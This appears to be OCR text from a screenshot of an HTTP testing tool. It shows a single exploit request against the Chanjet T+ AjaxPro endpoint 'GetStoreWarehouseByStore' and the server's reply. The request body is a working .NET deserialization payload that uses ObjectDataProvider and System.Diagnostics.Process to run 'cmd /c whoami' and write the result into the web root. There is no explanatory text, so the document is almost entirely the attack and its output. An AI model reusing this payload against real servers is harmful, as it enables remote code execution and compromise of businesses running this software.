 Request
数据包扫描
热加载
构造请求
1 POST /tplus/ajaxpro/Ufida.T.CodeBehind._PriorityLevel,App_Code.ashx?method=GetStoreWarehouseByStore HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.137 Safari/4E423F
4 Connection: close
5 Content-Length: 668
6 X-Ajaxpro-Method: GetStoreWarehouseByStore
7 Accept-Encoding: gzip
8
9 {
10 "storeID":{
11 "__type":"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35",
12 "MethodName":"Start",
13 "ObjectInstance":{
14 "__type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",
15 "StartInfo":{
16 "__type":"System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",
17 "FileName":"cmd",
18 "Arguments":"/c whoami > C:/Progra~2/Chanjet/TPlusStd/WebSite/2RUsL6jgx9sGX4GItQBcVfxarBM.txt"
19 }
20 }
21 }
22 }
Responses
115bytes / 84ms
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.9.9
3 Date: Wed, 21 Jun 2023 02:52:36 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6 X-AspNet-Version: 4.0.30319
7 Set-Cookie: ASP.NET_SessionId=zkiuijhbg1avl0ebrcawdc3l; path=/;
HttpOnly; SameSite=Lax
8 Cache-Control: no-cache
9 Pragma: no-cache
10 Expires: -1
11 Content-Length: 115
12
13 {"error":{"Message":"actorId或archivesId不能为空，actorId:,
archivesId:78","Type":"System.ArgumentException"}}
远端地址
0; 响应时间:84ms; 总耗时:115
ms; U
0:8080/